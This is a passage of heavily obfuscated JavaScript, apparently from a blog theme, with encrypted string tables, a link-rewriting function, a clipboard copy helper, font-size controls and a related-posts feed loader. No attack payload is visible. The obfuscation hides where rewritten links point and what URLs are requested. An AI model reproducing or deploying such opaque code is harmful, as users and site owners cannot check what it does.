x4e\x4b\x34\x54\x57\x36\x64\x64\x55\x61','\x75\x43\x6f\x42\x66\x43\x6b\x70\x67\x65\x65\x39\x45\x61\x69\x2b','\x57\x4f\x46\x64\x50\x63\x31\x53\x57\x4f\x78\x64\x4e\x66\x5a\x63\x50\x38\x6b\x36\x57\x52\x43','\x64\x65\x74\x63\x51\x78\x53','\x57\x34\x78\x63\x4a\x32\x31\x6a\x70\x4b\x42\x63\x4b\x32\x74\x63\x51\x61','\x57\x35\x62\x42\x57\x4f\x74\x63\x4f\x67\x69\x50\x61\x6d\x6b\x32\x70\x65\x34','\x57\x4f\x39\x41\x66\x6d\x6f\x5a\x6d\x43\x6b\x41\x57\x52\x79','\x71\x43\x6f\x39\x70\x62\x71\x6b\x57\x34\x38\x61\x57\x35\x70\x64\x47\x6d\x6f\x51','\x6f\x71\x42\x64\x47\x38\x6b\x78\x57\x51\x56\x64\x4e\x30\x47\x65\x41\x4a\x30','\x57\x51\x61\x65\x57\x37\x31\x6d','\x57\x34\x4e\x63\x4a\x43\x6b\x37\x57\x34\x42\x64\x54\x38\x6b\x44\x41\x75\x78\x64\x48\x64\x64\x64\x4c\x6d\x6f\x6e','\x44\x43\x6b\x39\x73\x6d\x6f\x30\x72\x53\x6b\x2f\x64\x61\x6c\x63\x49\x61\x34','\x68\x53\x6f\x6d\x6a\x53\x6b\x42\x57\x35\x33\x64\x51\x43\x6b\x76\x42\x6d\x6f\x73\x44\x57','\x7a\x53\x6b\x39\x74\x53\x6b\x71\x71\x43\x6b\x52\x6c\x47\x5a\x64\x4c\x4c\x61','\x57\x36\x33\x64\x53\x59\x47','\x57\x52\x44\x7a\x43\x4c\x76\x33\x6a\x38\x6b\x6a\x41\x30\x4a\x63\x4d\x61','\x69\x43\x6f\x59\x6a\x43\x6f\x61','\x6d\x4c\x78\x63\x55\x71\x34','\x78\x38\x6b\x2b\x74\x59\x6e\x58\x70\x6d\x6f\x70\x75\x58\x5a\x63\x50\x47','\x57\x51\x6c\x63\x55\x53\x6f\x7a\x57\x34\x71\x76\x57\x36\x78\x63\x47\x6d\x6f\x50\x57\x4f\x2f\x63\x54\x61','\x57\x34\x6a\x41\x6b\x47','\x6f\x38\x6b\x37\x72\x43\x6f\x37\x41\x53\x6f\x43\x57\x50\x74\x64\x54\x38\x6b\x54','\x61\x72\x31\x4d\x61\x38\x6f\x39\x7a\x53\x6f\x6d\x6d\x72\x46\x64\x4b\x61','\x57\x37\x50\x36\x65\x59\x5a\x63\x52\x6d\x6f\x53\x41\x31\x78\x63\x4e\x38\x6b\x62','\x57\x37\x4a\x63\x4a\x67\x31\x59','\x76\x43\x6b\x32\x45\x49\x65','\x57\x50\x6c\x63\x53\x73\x50\x61','\x6b\x62\x7a\x79\x67\x38\x6f\x61\x44\x53\x6f\x45\x6c\x74\x4a\x64\x4f\x61','\x57\x34\x71\x6b\x65\x49\x4b','\x57\x50\x52\x64\x4d\x38\x6f\x4e\x57\x50\x4f','\x57\x50\x7a\x62\x66\x6d\x6f\x4d\x57\x4f\x62\x78\x57\x37\x54\x4c\x79\x53\x6f\x31','\x7a\x4e\x4a\x64\x4d\x57','\x57\x4f\x4e\x63\x52\x38\x6f\x73\x57\x52\x61','\x77\x38\x6b\x56\x6f\x62\x38','\x57\x4f\x56\x63\x4a\x38\x6f\x71\x57\x4f\x4b\x2b\x57\x50\x78\x63\x4b\x38\x6f\x35\x6f\x4b\x65','\x42\x53\x6b\x72\x6b\x38\x6f\x30','\x57\x51\x62\x4e\x63\x6d\x6b\x76\x57\x36\x4b','\x7a\x53\x6f\x68\x57\x35\x65\x59','\x68\x6d\x6f\x57\x57\x37\x42\x64\x47\x6d\x6b\x39\x74\x4d\x70\x64\x4a\x43\x6f\x37','\x57\x52\x4e\x63\x52\x77\x30\x74\x57\x4f\x57\x62\x67\x71\x70\x64\x49\x30\x44\x52\x57\x36\x64\x64\x47\x57','\x6f\x6d\x6f\x59\x44\x43\x6b\x31','\x57\x36\x6c\x64\x55\x38\x6f\x6e','\x57\x36\x56\x64\x53\x49\x4c\x6c\x68\x4d\x56\x63\x52\x4d\x68\x63\x52\x4d\x6d','\x6e\x53\x6f\x55\x61\x61\x6a\x49\x57\x37\x57\x72\x57\x36\x33\x64\x56\x6d\x6f\x43','\x57\x36\x50\x36\x57\x50\x47\x38','\x57\x35\x57\x6d\x6a\x43\x6f\x6b','\x57\x36\x62\x30\x57\x50\x74\x63\x4a\x47','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x66\x61\x43\x6b\x67\x61\x65\x61'];_0x2d1e=function(){return _0x4deca;};return _0x2d1e();}function blockLinks(_0x421d4c,_0x560b92){function _0x33898c(_0x2d013e,_0xcd624f){return _0x60ee(_0x2d013e- -0x328,_0xcd624f);}function _0xd7f6a6(_0x3ac3ea,_0x9a0fac){return _0x11a7(_0x9a0fac-0x3c9,_0x3ac3ea);}for(var _0x18e0e5=document[_0x33898c(0xb5,_0xd7f6a6('\x5a\x6b\x40\x5e',0x91d))+'\x42\x79\x49\x64'](_0x421d4c),_0x3aa445=_0x18e0e5[_0x33898c(-0x216,_0xd7f6a6('\x46\x6b\x77\x4e',0x62c))+_0x33898c(-0x110,_0xd7f6a6('\x39\x44\x4e\x75',0x9c4))](_0x560b92),_0x4b71c4=0x0;_0x4b71c4<_0x3aa445[_0x33898c(-0x211,_0xd7f6a6('\x75\x66\x69\x59',0x657))];_0x4b71c4++)-0x1!==_0x3aa445[_0x4b71c4][_0x33898c(0x3,_0xd7f6a6('\x4e\x32\x79\x4c',0x85f))][_0x33898c(-0x16f,_0xd7f6a6('\x6c\x42\x53\x28',0xa99))](_0x33898c(-0x90,_0xd7f6a6('\x66\x32\x53\x28',0x77e)))&&(_0x3aa445[_0x4b71c4][_0x33898c(-0xf7,_0xd7f6a6('\x67\x5d\x6e\x7a',0x48a))]=_0x33898c(-0x3e,_0xd7f6a6('\x35\x44\x31\x39',0xa1d))+_0x33898c(-0x98,_0xd7f6a6('\x47\x6d\x66\x77',0x4a5))+_0xd7f6a6('\x36\x24\x36\x6f',0x484)+_0x33898c(-0x10f,_0xd7f6a6('\x31\x34\x34\x50',0x76c))+_0x33898c(-0x6d,'\x42\x24\x52\x49')+_0x33898c(-0x205,'\x30\x49\x59\x4b'));}function _0x11a7(_0x1a39c1,_0x53ed12){var _0x2d1ea3=_0x2d1e();return _0x11a7=function(_0x11a76c,_0xeac3bb){_0x11a76c=_0x11a76c-0xb3;var _0x297a48=_0x2d1ea3[_0x11a76c];if(_0x11a7['\x6c\x6b\x41\x56\x4e\x70']===undefined){var _0x27bf0b=function(_0x421d4c){var _0x560b92='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x33898c='',_0x18e0e5='';for(var _0x3aa445=0x0,_0x4b71c4,_0x2d013e,_0xcd624f=0x0;_0x2d013e=_0x421d4c['\x63\x68\x61\x72\x41\x74'](_0xcd624f++);~_0x2d013e&&(_0x4b71c4=_0x3aa445%0x4?_0x4b71c4*0x40+_0x2d013e:_0x2d013e,_0x3aa445++%0x4)?_0x33898c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4b71c4>>(-0x2*_0x3aa445&0x6)):0x0){_0x2d013e=_0x560b92['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2d013e);}for(var _0x4ce0c4=0x0,_0x185498=_0x33898c['\x6c\x65\x6e\x67\x74\x68'];_0x4ce0c4<_0x185498;_0x4ce0c4++){_0x18e0e5+='\x25'+('\x30\x30'+_0x33898c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ce0c4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x18e0e5);};var _0x145f12=function(_0x224c28,_0x436825){var _0x244413=[],_0x1c6eb8=0x0,_0xdbd72,_0x5db632='';_0x224c28=_0x27bf0b(_0x224c28);var _0x3fd884;for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x244413[_0x3fd884]=_0x3fd884;}for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884]+_0x436825['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fd884%_0x436825['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72;}_0x3fd884=0x0,_0x1c6eb8=0x0;for(var _0x449582=0x0;_0x449582<_0x224c28['\x6c\x65\x6e\x67\x74\x68'];_0x449582++){_0x3fd884=(_0x3fd884+0x1)%0x100,_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884])%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72,_0x5db632+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x224c28['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x449582)^_0x244413[(_0x244413[_0x3fd884]+_0x244413[_0x1c6eb8])%0x100]);}return _0x5db632;};_0x11a7['\x4e\x70\x41\x66\x6c\x4c']=_0x145f12,_0x1a39c1=arguments,_0x11a7['\x6c\x6b\x41\x56\x4e\x70']=!![];}var _0x51d179=_0x2d1ea3[0x0],_0x53d281=_0x11a76c+_0x51d179,_0x569b32=_0x1a39c1[_0x53d281];return!_0x569b32?(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']===undefined&&(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']=!![]),_0x297a48=_0x11a7['\x4e\x70\x41\x66\x6c\x4c'](_0x297a48,_0xeac3bb),_0x1a39c1[_0x53d281]=_0x297a48):_0x297a48=_0x569b32,_0x297a48;},_0x11a7(_0x1a39c1,_0x53ed12);}function _0x5bc22a(_0x259928,_0x1494dc){return _0x11a7(_0x259928-0x1a6,_0x1494dc);}function copy(){function _0x4ce0c4(_0x436825,_0x244413){return _0x60ee(_0x436825- -0x10b,_0x244413);}function _0x3d6dd9(_0x402976,_0x1dbb1a){return _0x11a7(_0x402976- -0x269,_0x1dbb1a);}let _0x185498=document[_0x4ce0c4(0x4e,_0x3d6dd9(0x382,'\x57\x53\x55\x54'))+_0x4ce0c4(0x37,_0x3d6dd9(-0x115,'\x66\x32\x53\x28'))](_0x4ce0c4(0x1be,_0x3d6dd9(0x2e,'\x74\x32\x68\x38'))+_0x3d6dd9(0x5f,'\x6a\x68\x26\x6b')),_0x224c28=document[_0x4ce0c4(0x27c,_0x3d6dd9(0x40d,'\x73\x65\x75\x76'))+_0x4ce0c4(0xaf,_0x3d6dd9(0x52d,'\x50\x6f\x4d\x40'))](_0x3d6dd9(0x3c3,'\x31\x65\x42\x71')+_0x4ce0c4(0x5f,'\x45\x48\x6e\x6a'));_0x185498[_0x4ce0c4(0x91,'\x6c\x48\x54\x2a')](),_0x185498['\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x69'+'\x6f\x6e\x52\x61\x6e\x67\x65'](0x0,0x1869f),navigator[_0x4ce0c4(0x19e,'\x42\x24\x52\x49')][_0x4ce0c4(0x23f,'\x6c\x48\x54\x2a')](_0x185498[_0x4ce0c4(0x13c,_0x3d6dd9(0x4df,'\x29\x72\x69\x34'))]),_0x224c28['\x73\x74\x79\x6c\x65'][_0x4ce0c4(0x24c,_0x3d6dd9(0x463,'\x4f\x6c\x23\x2a'))]='\x31',setTimeout(function(){function _0x1c6eb8(_0xdbd72,_0x5db632){return _0x4ce0c4(_0xdbd72-0x257,_0x5db632);}function _0x2cd6c7(_0x18ec49,_0x2b7f1a){return _0x3d6dd9(_0x2b7f1a-0x487,_0x18ec49);}_0x224c28[_0x1c6eb8(0x30b,'\x43\x35\x62\x77')][_0x1c6eb8(0x47a,_0x2cd6c7('\x41\x76\x28\x4d',0x72a))]='\x30';},0x5dc);}function _0x30d551(_0x3fd884,_0x449582){return _0x60ee(_0x449582-0x178,_0x3fd884);}!function(_0x15da80,_0x3f1af6){function _0xf27450(_0x630c2,_0x4e85d0){return _0x60ee(_0x630c2-0x1d8,_0x4e85d0);}function _0x10f19b(_0x5ee58b,_0x4fb6b8){return _0x11a7(_0x5ee58b-0x2b6,_0x4fb6b8);}for(var _0x420123=_0x15da80();;)try{if(parseInt(_0xf27450(0x302,_0x10f19b(0x601,'\x47\x6d\x66\x77')))/0x1+-parseInt(_0xf27450(0x309,'\x5d\x6b\x7a\x69'))/0x2+-parseInt(_0xf27450(0x5af,_0x10f19b(0x49b,'\x23\x6d\x4e\x46')))/0x3*(parseInt(_0xf27450(0x343,_0x10f19b(0x441,'\x72\x5b\x65\x48')))/0x4)+-parseInt(_0xf27450(0x31b,_0x10f19b(0x8f1,'\x26\x58\x21\x32')))/0x5+-parseInt(_0xf27450(0x558,_0x10f19b(0x8f9,'\x5e\x5e\x4e\x38')))/0x6+parseInt(_0xf27450(0x4e8,_0x10f19b(0x6a6,'\x47\x6d\x66\x77')))/0x7*(parseInt(_0xf27450(0x4dc,_0x10f19b(0x961,'\x50\x6f\x4d\x40')))/0x8)+-parseInt(_0xf27450(0x47c,'\x4c\x49\x62\x67'))/0x9*(-parseInt(_0xf27450(0x586,_0x10f19b(0xa5b,'\x6d\x79\x32\x6b')))/0xa)==0xb5ecb)break;_0x420123[_0x10f19b(0x8d6,'\x32\x48\x5b\x68')](_0x420123['\x73\x68\x69\x66\x74']());}catch(_0x4524d4){_0x420123[_0x10f19b(0x443,'\x36\x24\x36\x6f')](_0x420123[_0x10f19b(0x9b4,'\x46\x6b\x77\x4e')]());}}(_0x5590,0xb5ecb),$(_0x5bc22a(0x769,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x710,'\x57\x53\x55\x54'),0x3f4))[_0x5bc22a(0x620,'\x26\x58\x21\x32')](function(){function _0x5ad79a(_0x2e90e3,_0x390fdd){return _0x5bc22a(_0x390fdd- -0x225,_0x2e90e3);}function _0x5ab03e(_0x48152e,_0x4748f4){return _0x30d551(_0x4748f4,_0x48152e- -0xd8);}(curSize=parseInt($(_0x5ab03e(0x27c,_0x5ad79a('\x53\x71\x24\x23',0x1ca))+_0x5ab03e(0x304,_0x5ad79a('\x69\x67\x45\x5b',0x45e)))[_0x5ab03e(0x39b,_0x5ad79a('\x23\x6d\x4e\x46',0x4f3))](_0x5ad79a('\x41\x76\x28\x4d',0x5d7)))+0x2)<=0x20&&$(_0x5ab03e(0x374,_0x5ad79a('\x29\x72\x69\x34',0x4af))+_0x5ab03e(0x1ae,_0x5ad79a('\x67\x5d\x6e\x7a',0x390)))[_0x5ab03e(0x36b,_0x5ad79a('\x6d\x79\x32\x6b',0x457))](_0x5ad79a('\x32\x48\x5b\x68',0x338),curSize);}),$(_0x30d551(_0x5bc22a(0x2da,'\x29\x72\x69\x34'),0x479))[_0x30d551(_0x5bc22a(0x3f0,'\x77\x48\x52\x30'),0x389)](function(){function _0x4a7c04(_0x5a21b8,_0x4b1b6b){return _0x5bc22a(_0x5a21b8- -0x3cc,_0x4b1b6b);}function _0x2d842a(_0x7f2143,_0x2f6e53){return _0x30d551(_0x7f2143,_0x2f6e53-0x1c0);}0x11!=curSize&&$(_0x2d842a(_0x4a7c04(-0xd7,'\x32\x73\x47\x31'),0x6c1)+_0x4a7c04(0x3c2,'\x65\x69\x79\x4d'))[_0x2d842a(_0x4a7c04(0x4a5,'\x4c\x29\x31\x5b'),0x6fa)](_0x4a7c04(-0x170,'\x23\x6d\x4e\x46'),0x11);}),$(_0x5bc22a(0x51d,'\x47\x6d\x66\x77')+_0x30d551(_0x5bc22a(0x74e,'\x6c\x43\x5b\x36'),0x46c))[_0x30d551('\x6b\x23\x61\x6e',0x2a8)](function(){function _0x361981(_0x4c0d2e,_0x57547e){return _0x5bc22a(_0x4c0d2e-0x2,_0x57547e);}function _0x3abc0a(_0x2c1b86,_0x1c0249){return _0x30d551(_0x1c0249,_0x2c1b86- -0xf);}(curSize=parseInt($(_0x361981(0x72b,'\x47\x6d\x66\x77')+_0x361981(0x521,'\x32\x34\x43\x34'))[_0x3abc0a(0x380,_0x361981(0x691,'\x76\x4f\x77\x57'))](_0x3abc0a(0x2f0,'\x6a\x59\x72\x7a')))-0x2)>=0xe&&$(_0x3abc0a(0x355,_0x361981(0x5e4,'\x29\x72\x69\x34'))+_0x361981(0x51e,'\x75\x66\x69\x59'))[_0x3abc0a(0x486,_0x361981(0x730,'\x50\x6f\x4d\x40'))](_0x3abc0a(0x374,_0x361981(0x39d,'\x53\x78\x30\x47')),curSize);}),$(_0x30d551(_0x5bc22a(0x846,'\x74\x32\x68\x38'),0x4a0))[_0x30d551(_0x5bc22a(0x444,'\x5a\x6b\x40\x5e'),0x3da)](function(){var _0xd8c9b8=$(this)[_0x1755ce(-0x1f4,_0x5b3dac(0x6c8,'\x6a\x68\x26\x6b'))]();function _0x5b3dac(_0x48056d,_0x5cab97){return _0x5bc22a(_0x48056d-0x154,_0x5cab97);}function _0x1755ce(_0x225dd3,_0x11e73b){return _0x30d551(_0x11e73b,_0x225dd3- -0x513);}$[_0x1755ce(0x7,_0x5b3dac(0xa83,'\x6c\x42\x53\x28'))]({'\x75\x72\x6c':_0x1755ce(-0x8d,'\x4f\x6e\x30\x4d')+_0x1755ce(-0x296,_0x5b3dac(0x885,'\x6c\x43\x5b\x36'))+_0x1755ce(-0x120,_0x5b3dac(0x781,'\x73\x65\x75\x76'))+_0xd8c9b8+(_0x5b3dac(0x50e,'\x70\x61\x4a\x36')+_0x1755ce(-0x10e,'\x46\x65\x57\x41'))+_0x1755ce(-0x82,_0x5b3dac(0x563,'\x39\x44\x4e\x75'))+'\x73\x3d'+numRelated,'\x74\x79\x70\x65':_0x1755ce(-0x1a0,_0x5b3dac(0x6c3,'\x65\x69\x79\x4d')),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x1755ce(-0x171,_0x5b3dac(0x8a2,'\x6c\x43\x5b\x36')),'\x73\x75\x63\x63\x65\x73\x73':function(_0x5bfffb){for(var _0x429d74='',_0x180797=_0x4a8b25(_0x34f058(0xcd,'\x77\x48\x52\x30'),0x6),_0x175baf=0x0;_0x175baf<_0x5bfffb[_0x4a8b25(_0x34f058(0x44d,'\x47\x6d\x66\x77'),0x4)][_0x4a8b25(_0x34f058(0xc1,'\x53\x73\x50\x61'),-0x16c)][_0x4a8b25('\x35\x67\x33\x51',-0xd9)];_0x175baf++){for(var _0x245e64=0x0;_0x245e64<_0x5bfffb[_0x34f058(0x47a,'\x78\x4c\x64\x52')][_0x4a8b25(_0x34f058(-0x5a,'\x41\x49\x42\x46'),0x60)][_0x175baf][_0x34f058(0x3df,'\x31\x34\x34\x50')][_0x4a8b25(_0x34f058(0x1e2,'\x23\x6d\x4e\x46'),0x52)];_0x245e64++)if(_0x4a8b25(_0x34f058(-0x6c,'\x69\x67\x45\x5b'),0xb2)==_0x5bfffb[_0x34f058(0xa9,'\x5e\x5e\x4e\x38')][_0x4a8b25(_0x34f058(0x498,'\x32\x48\x5b\x68'),-0x157)][_0x175baf][_0x4a8b25(_0x34f058(0xe,'\x72\x5b\x65\x48'),0xc0)][_0x245e64][_0x4a8b25(_0x34f058(0x530,'\x46\x6b\x77\x4e'),0x3e)]){_0x429d74=_0x5bfffb[_0x4a8b25('\x42\x4d\x4c\x21',0x14d)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x27d,'\x6d\x79\x32\x6b'),-0x171)][_0x245e64][_0x4a8b25('\x4d\x55\x46\x6a',0xc8)];break;}var _0x5d0a7e=_0x5bfffb[_0x4a8b25(_0x34f058(0x1ca,'\x46\x6b\x77\x4e'),-0x74)][_0x4a8b25(_0x34f058(0x212,'\x77\x48\x52\x30'),0xb)][_0x175baf][_0x34f058(0x284,'\x35\x44\x31\x39')]['\x24\x74'];if(_0x5bfffb[_0x4a8b25('\x2a\x4e\x4c\x2a',0x138)][_0x4a8b25(_0x34f058(0x17f,'\x78\x4c\x64\x52'),-0x111)][_0x175baf][_0x4a8b25(_0x34f058(0x5b0,'\x45\x41\x6f\x41'),0x51)][0x0][_0x4a8b25(_0x34f058(0x261,'\x78\x4c\x64\x52'),-0x65)]['\x24\x74'],l=_0x5bfffb[_0x4a8b25('\x42\x24\x52\x49',-0x13b)][_0x4a8b25(_0x34f058(0x5f6,'\x4f\x6c\x23\x2a'),-0x188)][_0x175baf][_0x4a8b25('\x65\x33\x61\x72',0x139)][0x0][_0x34f058(0x22d,'\x4f\x29\x28\x6d')],_0x50fa24=(i=_0x5bfffb[_0x4a8b25(_0x34f058(0x506,'\x53\x71\x24\x23'),-0xaa)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x5d6,'\x4f\x29\x28\x6d'),0xd8)]['\x24\x74'])[_0x4a8b25(_0x34f058(0x3ce,'\x50\x6f\x4d\x40'),-0xcd)](0x0,0x4),f=i[_0x4a8b25(_0x34f058(0xe3,'\x70\x61\x4a\x36'),0xbe)](0x5,0x7),_0xa8d401=i[_0x4a8b25('\x63\x44\x63\x66',0x11)](0x8,0xa),o=month[parseInt(f,0xa)]+'\x20'+_0xa8d401+'\x2c\x20'+_0x50fa24,u=_0x5bfffb[_0x4a8b25(_0x34f058(0x592,'\x53\x78\x30\x47'),-0x6a)][_0x4a8b25(_0x34f058(0x3e8,'\x36\x24\x36\x6f'),-0x7d)][_0x175baf][_0x4a8b25(_0x34f058(0x61d,'\x53\x78\x30\x47'),0x13c)]['\x24\x74'],g=$(_0x34f058(0x636,'\x69\x67\x45\x5b'))[_0x4a8b25(_0x34f058(0x106,'\x41\x76\x28\x4d'),0xce)](u),_0xa8d401=parseInt(_0xa8d401,0xa),'\x63\x6f\x6e\x74\x65\x6e\x74'in _0x5bfffb['\x66\x65\x65\x64'][_0x4a8b25(_0x34f058(0x55f,'\x36\x66\x32\x67'),-0x170)][_0x175baf])var _0x50fa24=_0x5bfffb[_0x4a8b25('\x46\x61\x52\x49',0x13f)][_0x4a8b25(_0x34f058(0x4ea,'\x4e\x32\x79\x4c'),0x42)][_0x175baf][_0x4a8b25('\x4c\x49\x62\x67',0x147)]['\x24\x74'];else{if(_0x4a8b25(_0x34f058(0xbb,'\x65\x40\x78\x71'),0x43)in b_rc)var _0x50fa24=_0x5bfffb[_0x4a8b25(_0x34f058(0x2c2,'\x32\x34\x43\x34'),-0x1)][_0x4a8b25(_0x34f058(0x25a,'\x4e\x32\x79\x4c'),0x10e)][_0x175baf][_0x4a8b25(_0x34f058(0xf6,'\x56\x64\x63\x38'),0x4e)]['\x24\x74'];else var _0x50fa24='';}var _0xa8d401=/<\S[^>]*>/g;if((_0x50fa24=_0x50fa24[_0x4a8b25(_0x34f058(0x28e,'\x72\x5a\x74\x25'),-0x8c)](_0xa8d401,''))[_0x4a8b25(_0x34f058(0x542,'\x74\x32\x68\x38'),0x154)]>0x78&&(_0x50fa24=''+_0x50fa24[_0x4a8b25('\x52\x6b\x40\x48',0x70)](0x0,0x78)+_0x4a8b25(_0x34f058(0x408,'\x77\x48\x52\x30'),-0x4)),u[_0x34f058(0x584,'\x6c\x42\x53\x28')](_0x4a8b25(_0x34f058(0xe6,'\x46\x6b\x77\x4e'),0x15e)+_0x4a8b25(_0x34f058(-0xb2,'\x66\x32\x53\x28'),0x97)+_0x4a8b25(_0x34f058(0x42,'\x42\x28\x4f\x70'),-0xb3))>-0x1)var _0x469ad4=_0x5bfffb[_0x34f058(0x52b,'\x32\x73\x47\x31')][_0x4a8b25(_0x34f058(0x5c3,'\x57\x53\x55\x54'),-0x37)][_0x175baf][_0x4a8b25('\x36\x78\x39\x5b',-0x136)+_0x4a8b25(_0x34f058(0x5dd,'\x32\x34\x43\x34'),-0xc7)][_0x4a8b25(_0x34f058(0x12e,'\x70\x61\x4a\x36'),-0x38)][_0x4a8b25(_0x34f058(0x1b6,'\x53\x78\x30\x47'),-0x12a)](_0x34f058(0x2ab,'\x6c\x42\x53\x28')+'\x70\x67',_0x4a8b25(_0x34f058(0x45,'\x6c\x42\x53\x28'),-0xa)+_0x34f058(0x29d,'\x6d\x79\x32\x6b'))[_0x4a8b25(_0x34f058(0x10f,'\x36\x66\x32\x67'),0xa9)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x469ad4;else{if(u[_0x4a8b25('\x66\x24\x6e\x58',0x75)](_0x4a8b25(_0x34f058(0x2e7,'\x69\x67\x45\x5b'),0xea))>-0x1)var _0x21e86f=g[_0x4a8b25(_0x34f058(0x148,'\x6a\x68\x26\x6b'),-0x54)](_0x34f058(0x483,'\x72\x5a\x74\x25'))[_0x4a8b25(_0x34f058(0x1d3,'\x72\x5b\x65\x48'),0x47)]('\x73\x72\x63')[_0x4a8b25(_0x34f058(0x287,'\x53\x71\x24\x23'),-0xf2)](_0x4a8b25(_0x34f058(-0xac,'\x76\x4f\x77\x57'),0x49)+'\x70\x67',_0x4a8b25('\x63\x48\x32\x53',-0xa)+_0x4a8b25(_0x34f058(0x302,'\x36\x66\x32\x67'),-0x91))[_0x4a8b25('\x6c\x48\x54\x2a',0x15a)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x21e86f;else var _0x349f60=noIMG;}_0x180797+=_0x34f058(0x1b7,'\x4e\x32\x79\x4c')+_0x34f058(-0x87,'\x35\x44\x31\x39')+_0x4a8b25(_0x34f058(0x233,'\x76\x4f\x77\x57'),-0xbc)+_0x34f058(0x377,'\x46\x6b\x77\x4e')+_0x4a8b25(_0x34f058(0x596,'\x6c\x42\x53\x28'),-0xd4)+_0x4a8b25(_0x34f058(0xcb,'\x76\x4f\x77\x57'),-0xd0)+_0x429d74+_0x4a8b25('\x29\x28\x52\x35',-0x80)+_0x5d0a7e+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x4a8b25('\x63\x48\x32\x53',-0x184))+_0x4a8b25('\x66\x24\x6e\x58',0x161)+('\x69\x7a\x65\x73\x3d\x22\x61\x75\x74\x6f'+_0x34f058(0x5cc,'\x6c\x43\x5b\x36'))+_0x5d0a7e+_0x4a8b25(_0x34f058(-0x62,'\x69\x67\x45\x5b'),0x149)+'\x3d\x22'+_0x349f60+_0x4a8b25('\x46\x61\x52\x49',-0x178)+imglazy+_0x4a8b25(_0x34f058(0x5da,'\x6c\x43\x5b\x36'),0x41)+tmSize+_0x4a8b25(_0x34f058(-0xba,'\x6a\x68\x26\x6b'),0xdf)+thSize+(_0x4a8b25(_0x34f058(0x1de,'\x4f\x6c\x23\x2a'),0x2f)+_0x4a8b25(_0x34f058(0x63c,'\x36\x24\x36\x6f'),0x82)+_0x34f058(0x3b4,'\x23\x6d\x4e\x46')+_0x4a8b25(_0x34f058(0x566,'\x42\x28\x4f\x70'),0x14)+_0x4a8b25(_0x34f058(0x352,'\x57\x53\x55\x54'),0x29))+_0x4a8b25(_0x34f058(0x4bb,'\x53\x71\x24\x23'),0x12)+(_0x34f058(0x77,'\x77\x48\x52\x30')+'\x22')+_0x429d74+_0x34f058(0x6d,'\x5a\x6b\x40\x5e')+_0x5d0a7e+'\x22\x3e'+_0x5d0a7e+(_0x4a8b25(_0x34f058(0x21d,'\x53\x71\x24\x23'),0x28)+_0x4a8b25('\x46\x61\x52\x49',-0x123)+_0x4a8b25(_0x34f058(0x504,'\x53\x78\x30\x47'),-0x16b)+_0x4a8b25(_0x34f058(0x4e7,'\x32\x48\x5b\x68'),-0x9b)+_0x34f058(0x18,'\x39\x44\x4e\x75')+_0x4a8b25('\x2a\x4e\x4c\x2a',0x118)+_0x4a8b25(_0x34f058(0x21c,'\x26\x58\x21\x32'),-0xe9)+_0x4a8b25(_0x34f058(0x1ea,'\x53\x71\x24\x23'),-0xe3)+_0x34f058(0x162,'\x56\x64\x63\x38'))+_0x4a8b25('\x48\x59\x63\x44',-0x110)+'\x6c\x2f'+l+_0x4a8b25(_0x34f058(0x37c,'\x32\x34\x43\x34'),-0x17b)+'\x6c\x74\x73\x3d\x39\x22\x3e'+l+(_0x4a8b25(_0x34f058(0x47d,'\x5a\x6b\x40\x5e'),0x2e)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61')+_0x4a8b25(_0x34f058(0x4bc,'\x56\x64\x63\x38'),-0xf8)+_0x34f058(0x43c,'\x72\x5a\x74\x25')+o+(_0x4a8b25(_0x34f058(0x623,'\x4c\x29\x31\x5b'),0x142)+_0x4a8b25(_0x34f058(0x549,'\x65\x40\x78\x71'),-0xaf));}function _0x34f058(_0x5c6a0f,_0x1571fe){return _0x5b3dac(_0x5c6a0f- -0x477,_0x1571fe);}function _0x4a8b25(_0x6524f2,_0x3991e3){return 